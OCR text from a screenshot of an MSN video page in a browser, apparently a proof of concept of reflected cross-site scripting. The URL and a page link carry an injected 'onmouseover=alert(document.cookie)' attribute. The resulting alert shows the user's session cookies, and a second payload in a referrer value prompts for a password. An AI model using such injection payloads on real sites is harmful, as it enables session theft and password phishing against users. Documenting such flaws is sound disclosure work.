 File Edit View History Bookmarks Tools Help
See Colton Haynes' Amazi... × +
www.msn.com/en-us/video/" onmouseover=alert(document.cookie) or="
8 Google
Most Visited http://www.bladesyste... Getting Started
msn video
search
Sign in
Today Viral Animals Comedy Pop Culture People & Places Science & Tech News Sports Life & Style
UP NEXT
See Colton Haynes' Amazing
Halloween Transformation!
SCRHDN=ASD=0&DURL=#; SRCHD=D=3541974&AF=NOFORM; SRCHUSR=AUTOREDIR=0&GEOVAR=&DOB=20140925;
MUID=398FD8A7BF7F65012265DE31BB7F6692; zip=c:gb; vidgeo=gb%7C20000000%7C%7Cen-gb%7CTrue; Sample=33; _SS=SID=00; RT=sl=1&
ss=1415873315079&tt=11588&obo=0&bcn=%2F%2F36e4f0e7.mpstat.us%2F&dm=msn.com&si=e5db16f0-044f-4891-88ea-14f249308763&r=http%3A%2F
%2Fwww.msn.com%2Fen-us%2Fvideo%2F%2522%2520prompt(%2522enter%2520password%2522)%2520or%3D%2522&ul=1415873343487&hd=1415873343555
OK
he Scenes of
ural's 200th Episode
he Scenes of
ural's 200th Episode
CelebTV - Studio
Jaime King Brightens Up The Red
Carpet
CelebTV
See the CW Stars hit up Cirque
du Soleil!
CelebTV
See Colton Haynes' Amazing Halloween
Feedback
www.msn.com/en-us/video/" onmouseover=alert(document.cookie) or="/jaime-king-brightens-up-the-red-carpet/vi-BBdajDH?refvid=BBcOeME